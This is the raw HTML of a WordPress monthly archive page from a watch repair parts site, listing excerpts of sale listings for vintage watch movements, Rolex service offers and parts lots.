

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watch-repair-part.net/2017/11/
body_size: 23701
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <title>November | 2017 | Watch Repair Part</title>
                <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://watch-repair-part.net/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="https://watch-repair-part.net/wp-content/themes/default/js/html5.js"></script>
        <![endif]-->
        <title>November | 2017 | Watch Repair Part</title>
<link rel="alternate" type="application/rss+xml" title="Watch Repair Part &raquo; Feed" href="https://watch-repair-part.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Watch Repair Part &raquo; Comments Feed" href="https://watch-repair-part.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='a1-bootstrap-min-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///watch-repair-part.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-media-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-fontaewsome-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///watch-repair-part.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scroll_top_header = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/default.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/owl.carousel.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watch-repair-part.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://watch-repair-part.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Watch Repair Part"/>
	<meta property="og:title" content="Rolex Service, Repair, Gmt Master 1675"/>
		<meta property="og:description" content="ROLEX Certified Since 1972 and specializing in the luxury watchmaking industry. We pride ourselves with the high le"/>
	
	<meta property="og:url" content="https://watch-repair-part.net/2017/11/30/rolex-service-repair-gmt-master-1675/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/favagolog.js"></script>
<script type="text/javascript" src="/febipa.js"></script>
    </head>

    <body class="archive date">

        <header>
                            <div class="col-md-12 top-header no-padding-lr">
                    <div class="container a1-container">
                        <div class="col-md-6 col-sm-6 location-part  no-padding-lr">

                                                                                </div>
                        <div class="col-md-6 col-sm-6 social-part no-padding-lr">
                            <ul>
                                                                                                
                                                            </ul>                            
                        </div>
                        
                    </div>
                </div>
            
            <div class="col-md-12 bottom-header no-padding-lr">
                <div class="container a1-container">
                    <div class="col-md-2 no-padding-lr header-logo"> <a href="https://watch-repair-part.net">
                                                            Watch Repair Part        
                                    
                        </a> </div>

                    <div class="col-md-10 no-padding-lr">
                        <nav class="a1-nav">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                            </div>
                            <div class="navbar-collapse collapse no-padding-lr">           
                                <div class=""><ul class="a1-menu"><li class="page_item page-item-6"><a href="https://watch-repair-part.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://watch-repair-part.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://watch-repair-part.net/service-agreement/">Service Agreement</a></li></ul></div>
          

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        <!--header part end--> <!--section part start-->

<section class="section-main">
 <div class="col-md-12 a1-breadcrumb">
   <div class="container a1-container">
     <div class="col-md-6 col-sm-6 no-padding-lr left-part">
       <h3>
       Monthly Archives: <span>November 2017</span>       </h3>
     </div>
     <div class="col-md-6 col-sm-6 no-padding-lr right-part">
       <ol class="breadcrumb"><li class="active"><a href="https://watch-repair-part.net">Home</a> / <a href="https://watch-repair-part.net/2017/">2017</a> /  November </li></ol>     </div>
   </div>
 </div>
 <div class="clearfix"></div>
 <div class="container a1-container">
   <div class="row">
     <div class="col-md-8 col-sm-8 blog-article">
              <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/30/rolex-service-repair-gmt-master-1675/" class="blog-title">Rolex Service, Repair, Gmt Master 1675</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/rolex/" rel="category tag">rolex</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/30/" title="4:20 pm"><time datetime="2017-11-30T16:20:06+00:00">Nov 30,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/master/" rel="tag">master</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/rolex/" rel="tag">rolex</a> , <a href="https://watch-repair-part.net/tag/service/" rel="tag">service</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>ROLEX Certified Since 1972 and specializing in the luxury watchmaking industry. We pride ourselves with the high level of services we offer. From the moment your watch arrives, it receives the utmost care as if the watch were our own. Official Time Watch maintains a large inventory of new original factory parts that allows us&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/30/rolex-service-repair-gmt-master-1675/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/30/rolex-h-stanley-london-w-ladies-wristwatch-movement-spares-repairs-s157/" class="blog-title">Rolex H Stanley London W Ladies Wristwatch Movement Spares Repairs S157</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/rolex/" rel="category tag">rolex</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/30/" title="4:17 am"><time datetime="2017-11-30T04:17:31+00:00">Nov 30,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/ladies/" rel="tag">ladies</a> , <a href="https://watch-repair-part.net/tag/london/" rel="tag">london</a> , <a href="https://watch-repair-part.net/tag/movement/" rel="tag">movement</a> , <a href="https://watch-repair-part.net/tag/repairs/" rel="tag">repairs</a> , <a href="https://watch-repair-part.net/tag/rolex/" rel="tag">rolex</a> , <a href="https://watch-repair-part.net/tag/s157/" rel="tag">s157</a> , <a href="https://watch-repair-part.net/tag/spares/" rel="tag">spares</a> , <a href="https://watch-repair-part.net/tag/stanley/" rel="tag">stanley</a> , <a href="https://watch-repair-part.net/tag/wristwatch/" rel="tag">wristwatch</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>ROLEX H STANLEY LONDON W LADIES WRISTWATCH MOVEMENT SPARES REPAIRS S157. ROLEX H STANLEY LONDON W LADIES WRISTWATCH MOVEMENT SPARES REPAIRS S157 MAXIMUM DIAMETER 19.7MM. MARKED ROLEX PRIMA 15 JEWELS TIMED 6 POSITIONS FOR ALL CLIMATES. BALANCE OK BUT WILL NEED A SERVICE TO RUN. ORIGINAL BLUED STEEL POIREE HANDS. REMARKABLY THIS HAS THE ORIGINAL&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/30/rolex-h-stanley-london-w-ladies-wristwatch-movement-spares-repairs-s157/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/29/brevet-masonic-pocket-watch-17j-levrette-schwas-loeillet-for-parts-or-repair/" class="blog-title">Brevet Masonic Pocket Watch 17J Levrette Schwas Loeillet FOR PARTS OR REPAIR</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/brevet/" rel="category tag">brevet</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/29/" title="4:16 pm"><time datetime="2017-11-29T16:16:39+00:00">Nov 29,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/brevet/" rel="tag">brevet</a> , <a href="https://watch-repair-part.net/tag/levrette/" rel="tag">levrette</a> , <a href="https://watch-repair-part.net/tag/loeillet/" rel="tag">loeillet</a> , <a href="https://watch-repair-part.net/tag/masonic/" rel="tag">masonic</a> , <a href="https://watch-repair-part.net/tag/parts/" rel="tag">parts</a> , <a href="https://watch-repair-part.net/tag/pocket/" rel="tag">pocket</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/schwas/" rel="tag">schwas</a> , <a href="https://watch-repair-part.net/tag/watch/" rel="tag">watch</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>This listing is for Silver Masonic Pocket Watch is in need of repair, its a rare and beautiful watch that. S worth adding to any true collectors collection. Size is Misc/Triangle Pocket watch. Missing dial/glass/crown/possibly other parts? What you see is what you get, please see pictures&#8230; Key wind (key missing). Engraved/Designed Masonic Silver Pocket&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/29/brevet-masonic-pocket-watch-17j-levrette-schwas-loeillet-for-parts-or-repair/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/29/vintage-omega-pocket-watch-grand-prix-paris-1900-0-800-silver-for-parts-repair/" class="blog-title">Vintage Omega Pocket Watch-grand Prix Paris 1900 0.800 Silver, For Parts Repair</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/vintage/" rel="category tag">vintage</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/29/" title="4:14 am"><time datetime="2017-11-29T04:14:29+00:00">Nov 29,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/omega/" rel="tag">omega</a> , <a href="https://watch-repair-part.net/tag/paris/" rel="tag">paris</a> , <a href="https://watch-repair-part.net/tag/parts/" rel="tag">parts</a> , <a href="https://watch-repair-part.net/tag/pocket/" rel="tag">pocket</a> , <a href="https://watch-repair-part.net/tag/prix/" rel="tag">prix</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/silver/" rel="tag">silver</a> , <a href="https://watch-repair-part.net/tag/vintage/" rel="tag">vintage</a> , <a href="https://watch-repair-part.net/tag/watch-grand/" rel="tag">watch-grand</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>Please look at all pictures and read all the description if full before making your decision. THIS IS THE ACTUAL ITEM YOU WILL RECEIVE , ALL PICTURES ARE REAL &#038; TAKING BY MYSELF, ABSOLUTELY!! NO KIND OF COPYING &#038; PASTING FROM COMMERCIAL ADS. PLEASE BE ADVISED THAT THESE PICTURES ARE NOT TO BE COPIED OR&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/29/vintage-omega-pocket-watch-grand-prix-paris-1900-0-800-silver-for-parts-repair/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/28/audemars-piguet-18kt-gold-ultra-thin-4-mm-men-not-working-for-parts-repair-32mm-2/" class="blog-title">Audemars Piguet 18kt Gold Ultra Thin 4 MM Men Not Working For Parts Repair 32mm</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/audemars/" rel="category tag">audemars</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/28/" title="4:13 pm"><time datetime="2017-11-28T16:13:07+00:00">Nov 28,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/18kt/" rel="tag">18kt</a> , <a href="https://watch-repair-part.net/tag/32mm/" rel="tag">32mm</a> , <a href="https://watch-repair-part.net/tag/audemars/" rel="tag">audemars</a> , <a href="https://watch-repair-part.net/tag/gold/" rel="tag">gold</a> , <a href="https://watch-repair-part.net/tag/parts/" rel="tag">parts</a> , <a href="https://watch-repair-part.net/tag/piguet/" rel="tag">piguet</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/thin/" rel="tag">thin</a> , <a href="https://watch-repair-part.net/tag/ultra/" rel="tag">ultra</a> , <a href="https://watch-repair-part.net/tag/working/" rel="tag">working</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>This watch has been polished and has a new refinished face. It is a project and needs to be worked on. As far as I know it needs the stem, crown and clutch wheel. I added several pictures so that you can clearly see the movement. It comes with the crystal but it is separated&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/28/audemars-piguet-18kt-gold-ultra-thin-4-mm-men-not-working-for-parts-repair-32mm-2/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/28/watchmaker-estate-pocket-watch-movement-chas-e-jacots-high-grade-partsrepair/" class="blog-title">Watchmaker Estate Pocket Watch Movement Chas. E. Jacot&#8217;s High Grade Parts/Repair</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/watchmaker/" rel="category tag">watchmaker</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/28/" title="4:11 am"><time datetime="2017-11-28T04:11:28+00:00">Nov 28,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/chas/" rel="tag">chas</a> , <a href="https://watch-repair-part.net/tag/estate/" rel="tag">estate</a> , <a href="https://watch-repair-part.net/tag/grade/" rel="tag">grade</a> , <a href="https://watch-repair-part.net/tag/high/" rel="tag">high</a> , <a href="https://watch-repair-part.net/tag/jacots/" rel="tag">jacot's</a> , <a href="https://watch-repair-part.net/tag/movement/" rel="tag">movement</a> , <a href="https://watch-repair-part.net/tag/partsrepair/" rel="tag">partsrepair</a> , <a href="https://watch-repair-part.net/tag/pocket/" rel="tag">pocket</a> , <a href="https://watch-repair-part.net/tag/watch/" rel="tag">watch</a> , <a href="https://watch-repair-part.net/tag/watchmaker/" rel="tag">watchmaker</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>From the estate of a watchmaker comes this cool High Grade Pocket Watch Movement marked Chas. Jacot&#8217;s with a dial that has some issues as you can see in the pictures. The balance is free and looks like it might run with a little encouragement&#8230; Perfect for parts or repair. All of our items are&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/28/watchmaker-estate-pocket-watch-movement-chas-e-jacots-high-grade-partsrepair/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/27/rolex-service-repair-datejust-oysterquartz-19018/" class="blog-title">Rolex Service, Repair, Datejust Oysterquartz 19018</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/rolex/" rel="category tag">rolex</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/27/" title="4:09 pm"><time datetime="2017-11-27T16:09:31+00:00">Nov 27,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/datejust/" rel="tag">datejust</a> , <a href="https://watch-repair-part.net/tag/oysterquartz/" rel="tag">oysterquartz</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/rolex/" rel="tag">rolex</a> , <a href="https://watch-repair-part.net/tag/service/" rel="tag">service</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>ROLEX Certified Since 1972 and specializing in the luxury watchmaking industry. We pride ourselves with the high level of services we offer. From the moment your watch arrives, it receives the utmost care as if the watch were our own. Official Time Watch maintains a large inventory of new original factory parts that allows us&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/27/rolex-service-repair-datejust-oysterquartz-19018/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/27/set-of-2-hamilton-992-pocket-watch-works-for-partsrepair-only-does-not-run/" class="blog-title">Set Of 2 Hamilton 992 Pocket Watch Works For Parts/repair Only-does Not Run</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/hamilton/" rel="category tag">hamilton</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/27/" title="4:07 am"><time datetime="2017-11-27T04:07:33+00:00">Nov 27,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/hamilton/" rel="tag">hamilton</a> , <a href="https://watch-repair-part.net/tag/only-does/" rel="tag">only-does</a> , <a href="https://watch-repair-part.net/tag/partsrepair/" rel="tag">partsrepair</a> , <a href="https://watch-repair-part.net/tag/pocket/" rel="tag">pocket</a> , <a href="https://watch-repair-part.net/tag/watch/" rel="tag">watch</a> , <a href="https://watch-repair-part.net/tag/works/" rel="tag">works</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>SET OF TWO (2) VINTAGE HAMILTON 992 POCKET WATCH WORKS &#8212; FOR PARTS OR REPAIR ONLY &#8212; NOT IN WORKING ORDER &#8212; DOES NOT RUN. LISTED BELOW FROM THE LEFT IN PICTURE 1&#8230;.. MODEL: 992 &#8220;RAILWAY SPECIAL&#8221;. WATCH WINDS FROM THE STEM AND SETS FROM THE LEVER. BE AWARE THERE MAY BE SCRATCHES, DENTS, OR&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/27/set-of-2-hamilton-992-pocket-watch-works-for-partsrepair-only-does-not-run/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/26/vintage-omega-geneve-cal-601-mens-watch-movement-partsrepair-runs-briefly/" class="blog-title">Vintage Omega Geneve Cal 601 Men&#8217;s Watch Movement Parts/Repair Runs Briefly</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/vintage/" rel="category tag">vintage</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/26/" title="4:06 pm"><time datetime="2017-11-26T16:06:50+00:00">Nov 26,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/briefly/" rel="tag">briefly</a> , <a href="https://watch-repair-part.net/tag/geneve/" rel="tag">geneve</a> , <a href="https://watch-repair-part.net/tag/mens/" rel="tag">men's</a> , <a href="https://watch-repair-part.net/tag/movement/" rel="tag">movement</a> , <a href="https://watch-repair-part.net/tag/omega/" rel="tag">omega</a> , <a href="https://watch-repair-part.net/tag/partsrepair/" rel="tag">partsrepair</a> , <a href="https://watch-repair-part.net/tag/runs/" rel="tag">runs</a> , <a href="https://watch-repair-part.net/tag/vintage/" rel="tag">vintage</a> , <a href="https://watch-repair-part.net/tag/watch/" rel="tag">watch</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>Up for sale today is a vintage Omega Cal 601 men&#8217;s watch movement. See photos for condition. Watch will run for a few seconds when shaken but the second hand will also get caught on the minute hand. Movement is 31mm wide without crown. Feel free to ask any questions and check out my other&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/26/vintage-omega-geneve-cal-601-mens-watch-movement-partsrepair-runs-briefly/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
               <div class="blog-post"> <a href="https://watch-repair-part.net/2017/11/26/huge-vintage-modern-watch-lot-parts-or-repair-straps-armitron-timex-lorus/" class="blog-title">Huge Vintage &#038; Modern Watch Lot Parts or Repair + Straps, Armitron, Timex, Lorus</a>
         <div class="blog-info"> 
         	<ul>
           	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/huge/" rel="category tag">huge</a></li> <li>On <a href="https://watch-repair-part.net/2017/11/26/" title="4:04 am"><time datetime="2017-11-26T04:04:38+00:00">Nov 26,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/armitron/" rel="tag">armitron</a> , <a href="https://watch-repair-part.net/tag/huge/" rel="tag">huge</a> , <a href="https://watch-repair-part.net/tag/lorus/" rel="tag">lorus</a> , <a href="https://watch-repair-part.net/tag/modern/" rel="tag">modern</a> , <a href="https://watch-repair-part.net/tag/parts/" rel="tag">parts</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/straps/" rel="tag">straps</a> , <a href="https://watch-repair-part.net/tag/timex/" rel="tag">timex</a> , <a href="https://watch-repair-part.net/tag/vintage/" rel="tag">vintage</a> , <a href="https://watch-repair-part.net/tag/watch/" rel="tag">watch</a></li>         	</ul>
         </div>
         <div class="blog-inner"> 
                    <div class="blog-content">
             <p>Huge Vintage &#038; Modern Watch Lot Parts or Repair + Straps, Armitron, Timex, Lorus. There are over 165 watches in this lot including a lot of stainless steel and leather watchbands or straps. This is a mixed lot of ladies, men&#8217;s and some childrens watches. Some are in excellent condition while others are in good&#8230;</p>
<p><a href="https://watch-repair-part.net/2017/11/26/huge-vintage-modern-watch-lot-parts-or-repair-straps-armitron-timex-lorus/" class="read-button">Read more</a></p>
              </div>
         </div>
       </div>
         
       <!--Pagination Start-->
                     <div class="col-md-12 a1-pagination no-padding">
         <ul>
         <li></li>
         <li><a href="https://watch-repair-part.net/2017/11/page/2/" >Next Page &raquo;</a></li>
       </ul>
       </div>
                     <!--Pagination End-->
     </div>
     <!--sidebar start-->
     
<div class="col-md-3 col-sm-4 col-md-offset-1 ">	
 <div class="sidebar a1-sidebar">
   <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://watch-repair-part.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="sidebar-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://watch-repair-part.net/2026/01/18/vintage-minerva-17j-watch-movement-dial-cal-4849-11-5-partsrepair/">Vintage Minerva 17J Watch Movement &#038; Dial Cal 48/49 11.5&#8221;&#8217; Parts/Repair</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/17/rolex-cal-1400-watch-movement-broken-staff-not-running-parts-repairs-with-dial/">Rolex Cal. 1400 Watch Movement Broken Staff Not Running Parts Repairs with Dial</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/17/watch-repair-part-7-hands-multi-calendar-shanghai-7750-mechanical-movement/">Watch Repair Part 7 Hands Multi-Calendar Shanghai 7750 Mechanical Movement</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/16/vintage-1930s-art-deco-jump-hour-watch-for-repair-restore-parts-no-work-as-is/">Vintage 1930s Art Deco Jump Hour Watch for Repair Restore Parts NO WORK AS IS</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/16/watch-movement-womens-automatic-mechanical-movement-watch-repair-part-9/">Watch Movement Women&#8217;s Automatic Mechanical Movement Watch Repair Part</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="sidebar-title">Archives</h3>		<ul>
	<li><a href='https://watch-repair-part.net/2026/01/'>January 2026</a></li>
	<li><a href='https://watch-repair-part.net/2025/12/'>December 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/11/'>November 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/10/'>October 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/09/'>September 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/08/'>August 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/07/'>July 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/06/'>June 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/05/'>May 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/04/'>April 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/03/'>March 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/02/'>February 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/01/'>January 2025</a></li>
